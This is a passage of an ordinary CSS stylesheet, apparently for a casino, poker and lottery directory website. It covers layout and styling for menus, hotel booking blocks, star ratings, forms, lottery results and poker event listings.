    text-align: center
}

#content .quickInfoWrapp h3 {
    min-height: 25px;
    margin: 0
}

.quickInfoWrapp {
    text-align: center
}

.slick-slide.slick-active {
    text-align: center
}

#c-rply-form0 .btn-5.submit.btn {
    margin-bottom: 2%
}

.section-white.cDescription h2>img {
    width: 100%;
    height: 100%
}

#content .cDescription:not(.remove-padding)>h2 {
    padding: 1rem 0 0;
    font-family: "Roboto Condensed"
}

#content .cDescription:not(.remove-padding)>h2:nth-of-type(1):nth-last-of-type(1) {
    padding: 2% 0
}

#content .cDescription:not(.remove-padding)>h2.mainTitle {
    padding: 2% 0
}

#content .cDescription:not(.remove-padding)>h3 {
    margin-left: 0
}

#content .cDescription li {
    color: #404040;
    line-height: 1.3
}

#contentInTabs ul.nav.nav-pills {
    display: flex;
    justify-content: flex-end
}

.dropdown {
    position: relative !important;
    display: inline-block !important
}

.choose-country .dropdown.show {
    text-align: right;
    float: right
}

.section-white.cDescription .selected>img {
    padding: 0 0 0 5%
}

#dropdownMenuLink {
    font-size: 20px
}

.fa-calendar-alt {
    font-size: 2rem;
    margin: 1%
}

.hotel-name {
    margin: 0;
    color: #00aeef;
    font-weight: 600;
    font-style: italic;
    margin-left: 2%;
    align-self: center
}

.hotel-reservation {
    padding: 3px 5px
}

.hotel-reservation span {
    display: flex;
    align-items: center;
    padding: 0 0 0 5px
}

.hotel-reservation .book-button {
    margin: 0 10px
}

.hotel-reservation .hotel-name-holder .hotel-review {
    font-weight: 600;
    padding: 0 10px 0 5px
}

.hotel-reservation .hotel-pricing {
    justify-content: center
}

.hotel-reservation .hotel-pricing p {
    margin: 0;
    font-weight: 600;
    font-size: 12px
}

.casino-wrapper {
    min-width: 64%;
    max-width: 64%
}

.dropdown-content-filter,
.dropdown-content {
    display: none;
    position: fixed;
    padding: 1em;
    line-height: 1.3em;
    z-index: 9999;
    color: #000;
    background: #fff;
    border: 1px solid #efefef;
    width: 100%;
    left: 0
}

.reservation-wrap {
    display: block;
    justify-content: space-around;
    margin-top: 2%
}

.hotel-reservation {
    width: -webkit-fill-available;
    display: flex;
    align-items: center
}

.game-category.tooltips {
    display: flex;
    padding: 0 2% 1%
}

.tooltip-text {
    display: none
}

.dropdown-content-filter a {
    color: #000;
    padding: 5px 0;
    text-decoration: none;
    display: block
}

.dropdown:hover .dropdown-content {
    left: 0;
    right: 0;
    margin: 0 auto;
    display: table;
    width: 90%;
    max-width: 1170px
}

#content .details-container a.btn-5 {
    font-size: 15px;
    float: right;
    text-decoration: underline;
    line-height: 30px
}

.poker-table-games {
    margin: 0
}

.game-footer-hints {
    display: flex;
    align-items: center;
    margin-top: 0
}

.view-type-grid .game-footer-hints {
    flex-wrap: wrap
}

.filtered-casinos-holder:not(.view-type-grid) .game-footer-hints img {
    height: 30px
}

.filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer {
    display: flex;
    align-items: center;
    margin-top: 10px;
    justify-content: space-between;
    padding: 0 10px
}

.filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer .view-details {
    flex: 0 100px;
    max-width: 100px
}

.filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer .poker-table-games {
    float: none;
    margin: 0;
    flex: 0 calc(100% - 100px);
    max-width: calc(100% - 100px)
}

#content .details-container .btn {
    color: #fff;
    float: right;
    margin-right: 2%;
    padding: 6px 7px
}

.casino-video {
    position: relative
}

.info-separator {
    color: #d9e5f4;
    font-size: 10px;
    margin-top: 1%
}

.info-separator.grid {
    margin-top: 0
}

.casino-video-block img.buttonPlay {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -20px
}

#content a.paginator_button.disabled,
#content a.paginator_dots_end,
#content a.paginator_button.active,
#content a.paginator_dots_start {
    pointer-events: none;
    cursor: default;
    color: #ccc
}

.star-cb-group {
    font-size: 0;
    unicode-bidi: bidi-override;
    direction: rtl
}

.star-cb-group * {
    font-size: 2rem
}

.star-cb-group>input {
    display: none
}

.star-cb-group>input+label {
    overflow: hidden;
    width: 1em;
    cursor: pointer
}

.star-cb-group>input+label:before {
    content: "☆";
    color: #888
}

.star-cb-group>input:checked~label:before,
.star-cb-group:not(:checked)>label:hover:before,
.star-cb-group>label:hover~label:before {
    content: "★";
    color: #e52;
    text-shadow: 0 0 1px #333
}

.star-cb-group>input:checked+label:hover::before,
.star-cb-group>input:checked~label:hover::before,
.star-cb-group>label:hover~input:checked~label::before,
.star-cb-group>input:checked~label:hover~label::before {
    content: "★";
    color: #fe9f9f
}

.member-container {
    display: flex;
    width: 100%
}

.container-item {
    width: 30%;
    padding: 2%
}

.container-item-duo {
    display: flex;
    width: 68%;
    padding: 2%
}

.container-item-2 {
    width: 48%;
    padding: 2%
}

.mm-h1,
.megamenu-content b,
#mm-world-casinos-content .mm-h1.countriesMenu a:link {
    color: #484848 !important;
    font-family: "Roboto";
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500
}

.megamenu-content {
    padding: .5rem;
    font-family: "Roboto";
    text-align: left
}

#nav #cb-main-menu .main-nav .dropdown-content .megamenu-content a {
    color: #999;
    text-decoration: none;
    font-family: "Roboto", sans-serif;
    padding: 5px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize
}

#nav #cb-main-menu .main-nav .dropdown-content .megamenu-content a:hover,
#nav #cb-main-menu .main-nav .dropdown-content .megamenu-content .subMenus li:hover>a {
    cursor: pointer;
    border-radius: 3px;
    text-decoration: none;
    color: #00aeef;
    text-transform: capitalize;
    background-color: #efefef;
    border-bottom: none;
    padding-bottom: 5px
}

#nav #cb-main-menu .main-nav .dropdown-content li {
    display: flex;
    width: -moz-max-content;
    width: max-content;
    width: -moz-fit-content;
    align-items: center
}

.main-nav .dropdown-content li:last-child {
    border-left: none;
    width: auto;
    padding-left: 0
}

.megamenu-content p {
    line-height: 1.3;
    font-size: 12px;
    display: block;
    clear: left;
    max-width: 460px;
    font-family: "Roboto";
    text-transform: capitalize;
    text-align: left;
    color: #999;
    cursor: pointer
}

.megamenu-content p:not(.tnc-link-holder):hover {
    border: 1px solid #efefef;
    height: 77px;
    box-shadow: -1px 3px 37px 0px #aba2ab;
    margin: 0
}

.tnc-link-holder:empty {
    padding: 0 !important
}

#nav.cb-dark-menu #cb-main-menu .megamenu-content [id^=toplist_box] p.tnc-link-holder a {
    color: #00aeef !important;
    font-size: 1.2rem
}

#nav.cb-dark-menu #cb-main-menu .megamenu-content [id^=toplist_box] p.tnc-link-holder a[href]:hover {
    color: #086b8f !important
}

#nav #cb-main-menu .main-nav .dropdown-content .megamenu-content p.megaMenuNews a:hover {
    background-color: rgba(0, 0, 0, 0);
    color: #323648 !important
}

.megamenu-content .flush-bottom {
    font-family: "Roboto" !important;
    text-transform: uppercase !important;
    font-size: 14px;
    padding-bottom: 15px !important;
    margin-bottom: 0 !important;
    border-bottom: 1px solid #efefef;
    font-weight: 500;
    color: #484848
}

.main-toplist-cell a {
    display: flex;
    padding-top: 0;
    padding-bottom: 0
}

#nav #cb-main-menu .main-nav #mm-online-casinos-content .country-casinos ul.subMenus li,
#mm-games-content .free-games-dropdown ul.subMenus li {
    width: 50%;
    float: left;
    line-height: 3px;
    padding: 2%
}

#nav #cb-main-menu .main-nav .dropdown-content .megamenu-content .news-thumb-container a:hover {
    background-color: rgba(0, 0, 0, 0)
}

.news-thumb-container .news-thumb-headline.newsMenu .news-thumb-date {
    font-weight: 400;
    color: #999;
    text-transform: uppercase;
    font-family: "roboto";
    font-size: 10px
}

.news-thumb-headline.newsMenu .news-thumb-link:link {
    font-family: "Roboto Condensed";
    font-weight: 400;
    color: #323648;
    font-size: 18px;
    padding-left: 0%
}

.news-thumb-headline {
    position: absolute
}

.newsMenu {
    margin-top: 145px;
    text-align: left
}

#nav #cb-main-menu #mm-games-content li {
    width: 50%
}

#load_sign_up {
    padding: 2%
}

.electronic-transfer,
.locate-account {
    display: flex
}

.electronic-transfer p {
    margin: 0;
    line-height: 40px;
    margin: 0 2%;
    color: #4d4d4d
}

.electronic-transfer input:first-of-type {
    width: 20%
}

.electronic-transfer input:nth-of-type(2),
.donate-userid {
    width: 30%
}

.electronic-transfer .btn,
.locate-account .btn {
    padding: 1px 20px;
    margin-left: 2%
}

.electronic-transfer .btn p {
    color: #fff
}

.locate-account input:first-of-type {
    width: 40%
}

.pagination a {
    color: #000;
    float: left;
    padding: 8px 16px;
    text-decoration: none;
    transition: background-color .3s;
    border: 1px solid #ddd;
    background: #fff
}

.more-jobs {
    display: block;
    float: right;
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: .1px;
    align-self: center;
    margin-top: 1%;
    font-family: "Roboto", sans-serif
}

.job-title {
    font-family: "Roboto Condensed";
    color: #323648;
    font-size: 18px;
    line-height: 1.3;
    font-weight: 600;
    min-height: 55px;
    text-align: left;
    display: table-cell
}

.poker-events-wrap {
    display: flex;
    border-bottom: 1px solid #efefef;
    padding: 1%
}

.event_date {
    font-weight: bold;
    width: 30%;
    margin: 0;
    align-self: center
}

.event-link {
    width: 70%;
    font-size: 15px;
    align-self: center
}

.collapse.in {
    text-align: left
}

.paginator_button.active {
    background: #00aeef
}

a.paginator_button.active {
    color: #fff !important
}

.pagination {
    display: flex;
    padding-left: 0;
    border-radius: 4px;
    justify-content: flex-end
}

.dropdown-filters .dropdown-filter {
    border: 1px solid #00aeef;
    padding: 1%;
    background: #fff;
    border-radius: 3px;
    color: #4d4d4d;
    cursor: pointer;
    width: 25%;
    text-align: center;
    margin: 0 2%;
    position: relative;
    align-self: center
}

.dropdown-content-filter {
    display: none;
    width: -moz-max-content;
    width: max-content
}

.dropdown-content-filter {
    position: absolute;
    width: 100%;
    margin-top: 5%
}

.dropdown:hover .dropdown-content-filter {
    width: auto;
    max-width: 150px;
    right: auto
}

.selected-option p {
    margin: 0
}

.selected-option p::after {
    content: "";
    font-family: "FontAwesome";
    float: right
}

.dropdown-filters {
    display: flex
}

.filters-wrap {
    display: flex;
    justify-content: flex-end;
    width: 80%
}

.halfWidth .filter-search {
    width: 100px;
    margin-left: 2%;
    min-width: 90px
}

.filters-wrap .separator {
    border: 1px solid #e5e5e5
}

#casino_list_city_casino-1 {
    margin-top: 15px
}

.hotel-feature {
    position: relative
}

.tooltipDesc {
    display: none
}

.hotel-feature:hover .tooltipDesc,
.game-category:hover .tooltipDesc {
    position: absolute;
    display: block;
    top: -30px;
    min-width: 100px
}

.fa-map-marker-alt {
    font-size: 20px;
    color: #00aeef;
    margin: 0 5px;
    cursor: pointer
}

.svg-inline--fa.fa-lock {
    font-size: 70px;
    color: #d1d1d1;
    text-align: center;
    display: flex;
    margin: auto;
    line-height: 300px;
    height: 300px
}

.img_casino {
    width: 100%;
    max-width: 300px;
    background-position: bottom;
    background-size: cover;
    height: 300px
}

.content-wrap {
    background: #fff;
    margin-bottom: 2%
}

.closed_casino {
    position: absolute;
    width: 300px;
    height: 300px;
    background: rgba(171, 162, 171, .5)
}

#sticky {
    padding: 0
}

.sticky {
    position: fixed;
    left: 0;
    top: 0;
    background-color: #1b1b1b !important;
    display: block;
    z-index: 999999
}

.table-header-top-8 {
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    padding: 2% 0
}

.table-header-top-8 span {
    display: inline-flex;
    width: 13%;
    justify-content: center
}

.table-header-top-8 span:nth-of-type(6) {
    width: 16%
}

#contentInTabs .rowWrapp.top-8 .column:first-of-type {
    width: 13%
}

#contentInTabs .rowWrapp.top-8 .column:nth-of-type(2) {
    width: 10%
}

#contentInTabs .rowWrapp.top-8 .column h3 {
    margin: 0;
    margin-top: 20px
}

#contentInTabs .rowWrapp.top-8 .column:nth-of-type(7) {
    width: 10%
}

#casino-licence .table-header-top-8 {
    background: #d9e5f4
}

#casino-licence .table-header-top-8 span {
    width: 20%;
    justify-content: left
}

#casino-licence .table-header-top-8 span:nth-of-type(5) {
    width: 60%
}

#casino-licence .casinoLogo {
    max-width: 60px;
    height: 60px;
    padding: 0;
    border-radius: 0;
    background-color: rgba(0, 0, 0, 0)
}

#casino-licence .rowWrapp .column {
    width: 20%
}

#casino-licence .rowWrapp .column:nth-of-type(5) {
    width: 60%
}

#casino-licence .rowWrapp .column p {
    font-weight: 400;
    text-align: left;
    line-height: 1.5
}

#casino-licence .casinorating-item-name-fill {
    background: #00aeef
}

#casino-licence .rowWrapp .column:first-of-type,
#casino-licence .table-header-top-8 span:first-of-type {
    padding-left: 2%
}

#casino-licence .column.rating-item {
    width: 13%
}

@media screen and (min--moz-device-pixel-ratio: 0) {
    .pricingContentTwoBlocks {
        max-width: 120px
    }
}

#casino-guide-features ul {
    width: 33%;
    float: left
}

#casino-guide-features ul li {
    text-align: center;
    border-bottom: 1px solid #efefef;
    list-style-type: none
}

#content .section-white.inclusion ul li {
    cursor: pointer;
    padding: 3% 0;
    border-bottom: 1px solid #efefef;
    list-style-type: none;
    padding-left: 5%;
    padding-right: 5%;
    color: #898989 !important
}

#content .section-white.inclusion ul li a {
    color: #898989
}

.contact-input-name {
    padding: 3% 0;
    color: #333;
    font-weight: 600;
    display: block
}

.contact-input,
#wcdLoginForm .form-input-style {
    width: 100%;
    height: 50px;
    border: 1px solid #8da1ce;
    border-radius: 5px;
    background: rgba(0, 0, 0, 0)
}

#wcdLoginForm .form-input-style,
.textfield {
    background: rgba(0, 0, 0, 0);
    border: 1px solid #8da1ce;
    border-radius: 5px;
    width: 100%;
    height: 45px
}

.textfield.message {
    height: 230px
}

.contact-form-left {
    width: 40%;
    float: left
}

.contact-form-right {
    width: 40%;
    float: right
}

.contact-form {
    padding: 0 3%
}

.btn.btn-5.contact-form-btn {
    padding: 2% 3%;
    float: right
}

#contact-page .contact-form {
    margin-top: 7%;
    padding-right: 10%
}

#contact-page .contact-wrap {
    display: flex
}

#contact-page .left-side {
    width: 50%;
    padding: 0 2%
}

#contact-page .right-side {
    width: 50%;
    padding: 0 2%
}

#contact-page .right-side h3,
#contact-page .left-side h3 {
    margin-left: 0
}

#wcdLoginForm table,
#contact-page img {
    width: 100%
}

#wcdLoginForm table p,
.right-side span {
    color: #323648;
    margin-bottom: 2%;
    display: -webkit-box
}

.left-side p {
    width: 80%
}

.right-side form {
    padding: 0 4%
}

.g-recaptcha {
    width: 50%;
    float: left
}

.btn.btn-5.contact-form-btn.btn-submit {
    float: right;
    margin-top: 4%;
    padding: 6px 12px
}

.sidebar-text {
    transform: rotate(-90deg);
    position: absolute;
    margin-left: -75px;
    margin-top: 14%
}

.left-side {
    width: 100%;
    position: absolute;
    margin-left: 1%
}

.progress.vertical {
    width: 40px;
    border-radius: 0;
    margin-bottom: 0
}

#progressbar-2,
#progressbar-3,
#progressbar-4,
#progressbar-5,
#progressbar-6,
#progressbar-7,
#progressbar-2-1,
#progressbar-2-2,
#progressbar-2-3,
#progressbar-2-4,
#progressbar-2-5,
#progressbar-2-6,
#progressbar-2-7,
#progressbar-2-8,
#progressbar-2-9,
#progressbar-2-10,
#progressbar-2-11,
#progressbar-2-12,
#progressbar-2-13,
#progressbar-2-14,
#progressbar-2-15,
#progressbar-2-16,
#progressbar-2-17 {
    margin: 25px 6px;
    width: 40px
}

.progressbar-headings span {
    display: block;
    padding: 5px 5px;
    font-size: 15px;
    font-weight: 600;
    color: #323648;
    text-align: left
}

.left-side.leftside-2.data-side {
    margin-left: -2%
}

.left-side.leftside-2 span {
    padding: 21px 15px
}

#land-based .data {
    margin: 25px 30px
}

.data-mobile-list {
    display: none
}

#register-account tr td {
    display: block;
    width: 80%;
    margin: 0 auto
}

#register-account .form-input-style {
    margin-top: 2%
}

#register-account span {
    color: #323648;
    font-weight: 500;
    padding: 2%
}

#register-account tr:nth-of-type(3),
#register-account tr:nth-of-type(4) {
    margin-top: 4%
}

#register-account form {
    margin-top: 5%
}

#register-account .btn.btn-5.contact-form-btn {
    padding: 3%;
    margin-top: 10%
}

#register-account tr {
    width: 50%;
    display: -webkit-box;
    float: left
}

.forum-thread-listing th {
    border-bottom: 1px solid #efefef
}

#content .welcome-user {
    display: grid;
    margin-top: 9%
}

#content .welcome-user h1 {
    color: #fff
}

.control-panel-user {
    line-height: 230px
}

.user-image-c,
.user-name-c {
    line-height: 260px
}

.edit_avatar_wrap .imagelink {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    margin-top: -25px
}

.edit_avatar_wrap span {
    display: block;
    color: #323648;
    font-size: 20px
}

.section-white.cDescription.edit_avatar_wrap .default-avatar {
    float: left;
    padding: 0;
    border-radius: 50%
}

.keep-default-avatar {
    width: 50%;
    float: left;
    line-height: 65px;
    padding: 3%
}

#content .keep-default-avatar input {
    margin: 25px 0 2px 10px
}

.upload-image {
    width: 50%;
    float: right;
    padding: 3%
}

.upload-image small {
    font-size: 12px
}

#content .upload-image input {
    margin: 10px 0 0
}

.choose-file {
    line-height: 0
}

.edit_avatar_wrap .btn {
    margin-top: 2%;
    display: -webkit-inline-box;
    margin-left: 40%;
    color: #fff;
    width: 20%
}

.edit_avatar_wrap .btn p {
    margin: 0
}

.infoBox {
    background-color: #d9e5f4;
    padding: 2%;
    border-radius: 5px
}

.tell-a-friend .listRow {
    width: 48%;
    float: left;
    margin: 2% 0
}

.tell-a-friend .right-align {
    float: right
}

.tell-a-friend .note {
    width: 100%
}

.tell-a-friend .note textarea {
    height: 150px
}

.tell-a-friend .listLabel {
    color: #323648;
    font-weight: 500
}

.tell-a-friend form .infoBox {
    margin-top: 2%;
    background-color: #fddbe6
}

.infoBox .fa-exclamation-triangle {
    color: red
}

#content form input,
#content form textarea {
    border-color: #8da1ce;
    background-color: rgba(0, 0, 0, 0)
}

.password-wrap {
    width: 50%;
    float: left;
    border-right: 1px solid #efefef
}

.mail-wrap {
    width: 50%;
    float: right
}

.tell-a-friend .password-wrap .listRow,
.tell-a-friend .mail-wrap .listRow {
    width: 100%;
    float: left
}

.mail-pass-wrap .listLabel {
    width: 90%;
    margin: 0 auto;
    display: -webkit-box
}

.mail-pass-wrap input {
    width: 90%;
    margin: 0 auto
}

.listRow .current-pass {
    width: 40%
}

.left-edit .listRow,
.right-edit .listRow {
    width: 100%
}

.left-edit,
.right-edit {
    display: grid;
    width: 50%;
    padding: 0 2%
}

.left-edit {
    float: left
}

.listRow select {
    margin: 1% 0
}

.right-edit .listLabel {
    display: block;
    line-height: 1.2
}

.contact-wrap .left-side {
    border-right: 1px solid #efefef
}

.lottery-tickets.btn.btn-5.contact-form-btn.btn-submit {
    color: #fff;
    background-color: #00aeef;
    float: none
}

.choose-country>.section-white {
    padding: 0
}

.multi-state-lottery .lottery-results-table tr:first-of-type {
    background-color: #d9e5f4
}

.multi-state-lottery .lottery-results-table tr th.blockheader {
    color: #333;
    padding: 2%
}

.multi-state-lottery .lottery-results-table .lr-game-name img {
    display: none
}

#content .multi-state-lottery .lr-date-cell {
    padding-left: 2%
}

#content .multi-state-lottery .lottery-results-table tr td.lr-numbers-cell {
    padding-left: 2%
}

#content .lottery-results-table tr td.lr-numbers-cell:nth-of-type(2).about-author,
#content a.jackpot {
    color: #2b8a3e
}

#content .lottery-results-table tr td.jackpot span.jackpot {
    font-weight: bold
}

.tooltip-inner {
    background-color: #efefef !important;
    color: #898989 !important;
    font-weight: 600
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-left: 5px solid rgba(0, 0, 0, 0);
    border-right: 5px solid rgba(0, 0, 0, 0);
    border-top: 5px solid #efefef !important
}

.casino_rating:after {
    content: " /5";
    font-size: 12px;
    font-weight: 500;
    font-family: "Roboto", sans-serif
}

.svgMapHolder svg {
    max-width: 100%;
    height: auto
}

#us-map {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.tt {
    fill: #a3ddf4
}

.tt:hover {
    fill: #00aeef
}

#content .lottery-map h3 {
    margin-bottom: 5%;
    border-bottom: 1px solid #efefef;
    padding-bottom: 1%
}

.PokerTournamentsContainer {
    background-color: #fff;
    border: 1px solid #efefef;
    border-radius: 4px;
    box-shadow: rgba(220, 220, 220, .36) 0px 3px 3px
}

#content .PokerTournamentsWraper h3 {
    font-family: "Open Sans";
    text-transform: uppercase;
    font-size: 1.4rem;
    color: #666;
    font-weight: bold
}

.PokerEvents td {
    font-size: 1.5rem;
    text-align: left;
    padding: .5rem .7rem;
    line-height: 120%;
    color: #666
}

.PokerEvents td.date {
    font-family: "Oswald", sans-serif;
    width: 17%
}

.PokerEvents td.logo {
    width: 115px
}

.PokerEvents td.logo img.OrganizerLogo {
    width: 80%
}

.PokerEvents tr:hover {
    background-color: #f7f0e4;
    transition: all .2s ease-in-out 0s
}

.PokerEvents .Duration {
    width: 100px;
    margin-bottom: 7px
}

.PokerEvents .Organizer {
    padding-bottom: 5px;
    display: block
}

.PokerEvents .Title {
    display: block;
    font-weight: bold;
    font-size: 1.6rem;
    line-height: 120%
}

.PokerEvents .Venue {
    float: right
}

.PokerEvents .Venue .VenueName {
    font-size: 1.4rem
}

.PokerEvents .Venue .VenueLocation {
    font-size: 1.4rem
}

.PokerEvents #event_list {
    padding: 1rem 0;
    border-top: 1px solid #ddd
}

.PokerEvents #event_list tr {
    border-bottom: 1px solid #e6e6e6
}

#NoEventsInfo {
    text-align: center;
    padding: 2rem 5rem
}

.jackpot_lottery_wrap .rowHolder {
    display: flex
}

.jackpot_lottery_wrap .rowHolder.jacpotRow {
    padding: 2rem;
    text-align: center;
    background-color: #87b964;
    margin-bottom: 1px;
    display: block;
    border-radius: 5px
}

.jackpot_lottery_wrap .rowHolder.jacpotRow p.jackpot {
    color: #fff;
    font-size: 6rem;
    line-height: 1.2;
    font-weight: bold;
    font-family: "Open Sans";
    margin-bottom: 0;
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

@media screen and (max-width: 420px) {
    .jackpot_lottery_wrap .rowHolder.jacpotRow p.jackpot {
        font-size: 4.5rem
    }
}

#content .jackpot_lottery_wrap h4.jackpotCurrent {
    color: #fff;
    font-weight: bold;
    font-family: "Open Sans";
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5);
    margin-bottom: 0
}

.jackpot_lottery_wrap .rowHolder .half-width {
    flex: 1;
    box-sizing: border-box;
    padding: 2%;
    background-color: #efefef;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 1.4rem;
    border-radius: 5px
}

.lotto_ball_1 {
    background-color: #444;
    color: #fff;
    font-weight: bold
}

.lotto_ball_1,
.lotto_ball_2 {
    display: inline-table;
    width: 30px;
    height: 30px;
    border-radius: 50%
}

.lotto_ball_3 {
    background: #fc0;
    height: 30px;
    position: absolute;
    width: 30px;
    display: inline-table;
    text-align: center;
    margin-left: 1%;
    display: -moz-inline-box
}

.lotto_ball_3>.triangle-attr {
    width: 0;
    height: 0;
    position: absolute
}

.lotto_ball_3>.triangle-down {
    border-left: 5px solid rgba(0, 0, 0, 0);
    border-right: 5px solid rgba(0, 0, 0, 0);
    border-top: 5px solid #efefef;
    position: absolute;
    margin-left: 10px
}

.lotto_ball_3>.triangle-up {
    width: 0;
    height: 0;
    border-left: 5px solid rgba(0, 0, 0, 0);
    border-right: 5px solid rgba(0, 0, 0, 0);
    border-bottom: 5px solid #efefef;
    margin-top: 25px;
    margin-left: 10px
}

.lotto_ball_3>.triangle-left {
    border-top: 5px solid rgba(0, 0, 0, 0);
    border-right: 5px solid #efefef;
    border-bottom: 5px solid rgba(0, 0, 0, 0);
    margin-top: 10px;
    margin-left: 25px
}

.lotto_ball_3>.triangle-right {
    border-top: 5px solid rgba(0, 0, 0, 0);
    border-left: 5px solid #efefef;
    border-bottom: 5px solid rgba(0, 0, 0, 0);
    margin-top: 10px
}

.lotto_ball_2 {
    background-color: #e30c07;
    color: #fff
}

.lotto_ball_1>span,
.lotto_ball_2>span {
    margin-left: 1%;
    font-weight: bold;
    text-align: center;
    display: table-cell;
    vertical-align: middle
}

.jackpot_lottery_wrap .rowHolder .half-width:nth-child(2n) {
    border-right: none
}

.jackpot_lottery_wrap .rowHolder p.numbers {
    color: #578e30;
    margin-bottom: 0
}

.styled-select.mapSelect.slate {
    width: 100%
}

.styled-select.mapSelect.slate select {
    width: 101%
}

input#casino-map-origin {
    border: 1px solid #ccc;
    background-color: #fff;
    border-radius: 0px;
    height: 3.5rem
}

.map-destination-link {
    border-radius: 4px;
    width: 32.5%;
    display: inline-block;
    vertical-align: top;
    box-sizing: border-box;
    padding: 1%;
    position: relative;
    cursor: pointer;
    min-height: 6rem
}

img.picker {
    position: absolute;
    top: 10px
}

#content .map-destination-link h3.map-data-name {
    margin: 0 0 5px 20px;
    line-height: 1.4;
    font-size: 1.4rem
}

.map-destination-link span.map-data-address {
    color: #666;
    margin: 0 0 0 20px;
    line-height: 100%;
    font-size: 1.2rem;
    display: block
}

.map-destination-link:hover {
    background-color: #d9e5f4;
    transition: all .5s ease-in-out 0s
}

.buttonsHolder a.buttonLink {
    background-color: #f0f0f0;
    border-radius: 4px;
    margin: 0 .5% 1% 0;
    padding: 1% 2%;
    float: left;
    display: block;
    color: #d2ab67;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
    outline: none;
    box-shadow: 1px 1px 0 1px #ccc
}

.buttonsHolder a.buttonLink:hover {
    transition: all .2s ease-in-out 0s;
    background-color: #d2ab67;
    color: #fff !important
}

.contentInGreyBlock.hotelsList {
    padding: 3%
}

.contentInGreyBlock.hotelsList .hotel_country {
    width: 24%;
    float: left;
    margin: 0 1% 10px 0;
    line-height: 1.2;
    font-size: 1.2rem
}

.contentInGreyBlock.hotelsList .hotel_country:nth-child(4n+1) {
    clear: left
}

table.city-casino-list-table tr th,
table.city-dining-table tr th {
    background-color: #d9e5f4;
    border-right: 1px solid #fff;
    color: #323648;
    line-height: 120%;
    padding: 1%;
    text-align: left;
    vertical-align: middle
}

table.city-casino-list-table tr td,
table.city-dining-table tr td {
    background-color: #f0f0f0;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    font-size: 1.4rem;
    line-height: 120%;
    padding: 1%
}

.contentInGreyBlock span.gametype-title {
    font-weight: bold
}

.comboHolder {
    display: flex;
    justify-content: space-between;
    margin-bottom: 2%
}

.comboHolder .styled-select.slate {
    width: 45%
}

table.tableClassic {
    margin-bottom: 20px
}

table.tableClassic tr th {
    color: #323648;
    font-size: 1.6rem
}

table.tableClassic tr th,
table.tableClassic tr td {
    padding: 1%
}

table.tableClassic tr td {
    text-align: right
}

table.tableClassic tr {
    border-bottom: 1px solid #efefef;
    border-top: 1px solid #efefef
}

.company-inf div {
    width: 100%;
    display: flex;
    justify-content: space-between;
    padding: 1%;
    border-top: 1px solid #efefef
}

.owners-companies {
    width: 100%;
    padding: 2%
}

.owners-companies img {
    margin-right: 10px
}

.owners-companies div {
    line-height: 25px;
    font-size: 1.4rem
}

.casino-owners {
    font-size: 16px
}

.casino-owners div,
.owner-list-header {
    display: flex;
    justify-content: space-between;
    padding: 1% 0;
    border-bottom: 1px solid #efefef
}

.owner-list-header span {
    text-align: center
}

.owner-list-header span:first-child {
    text-align: left
}

.owner-list-header span:nth-child(odd),
.casino-owners span:nth-child(odd) {
    width: 35%
}

.casino-owners span:nth-child(odd) {
    text-align: left
}

.owner-list-header span:nth-child(even),
.casino-owners span:nth-child(even) {
    width: 15%
}

.casino-owners span:nth-child(even) {
    text-align: center
}

.section-white .panel-body ul {
    list-style-type: none
}

.owner-list-header {
    font-size: 17px;
    font-weight: 600
}

#content .owner.panel-heading h3 {
    margin-left: 0
}

.geo-sub-page-menu-item img {
    margin-right: 10px
}

.section-white.widget-chart {
    padding: 0
}

.rssFeedWrap {
    padding-bottom: 2%
}

.casino-list-casino.halfWidth:nth-of-type(odd) {
    float: left
}

.casino-list-casino.halfWidth:nth-of-type(even) {
    float: right
}

.casino-list-casino.halfWidth {
    width: 49%;
    margin-bottom: 1%;
    height: 14rem;
    overflow-y: hidden;
    border: 1px solid #efefef;
    box-shadow: 1px 1px rgba(0, 0, 0, .1)
}

.stock-chart {
    padding: 3%
}

.casino-element-shell-inner-div.casino-list-casino.halfWidth p {
    color: #323648
}

.poker-room-info {
    display: flex
}

.poker-room-info div {
    width: 50%;
    border: 1px solid #efefef;
    padding: 1%;
    margin: 1%;
    text-align: left
}

#content .poker-room-info h2 {
    background-color: #d9e5f4
}

.casino-category-titlebar {
    display: flex;
    margin-bottom: 2%
}

.rest-list-filter-food {
    width: 50%
}

.rest-list-filter-features {
    width: 50%;
    margin-top: 1%;
    margin-left: 3%
}

#content .rest-list-filter-buffets {
    margin: 6px 0 0
}

.rating-post-review-button {
    display: flex;
    justify-content: center
}

.flex-wrap {
    display: flex
}

.trusted-casinos {
    width: 57%;
    margin-right: 3%
}

.flex-wrap .hotel-booking,
.flex-wrap .casino-stats {
    width: 40%
}

#searchFormContainer {
    display: grid
}

#content .casino-stats h3 {
    margin: 0;
    background-color: #d9e5f4;
    padding: 4%;
    color: #323648;
    text-transform: uppercase;
    font-weight: 500;
    font-family: "roboto", sans-serif;
    font-size: 17px
}

.all-stat-gametype {
    padding: 2%;
    border-bottom: 1px solid #fff;
    background-color: #efefef
}

.all-stat-gametype p {
    margin: 0
}

.section-white.cDescription.caisnoPicturesWrap {
    display: flex;
    justify-content: space-between
}

.cb-border.casino-element-shell.casinoPictures {
    width: 49%
}

.cb-border.casino-element-shell.casinoPictures img {
    width: 100%
}

.casino-element-shell-inner-div.dark-links.text {
    font-size: 13px;
    padding: 2% 0
}

#content a.button-mini {
    background-color: #00aeef;
    border-radius: 4px;
    color: #fff;
    padding: 15px;
    font-size: 12px
}

a.button-mini p {
    line-height: 0;
    margin: 0
}

.section-white.cDescription.mobile-padding.weather-list ul {
    display: flex
}

.section-white.cDescription.mobile-padding.weather-list ul li {
